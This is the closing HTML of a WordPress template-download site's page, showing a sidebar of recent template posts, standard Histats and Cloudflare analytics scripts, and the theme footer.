	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>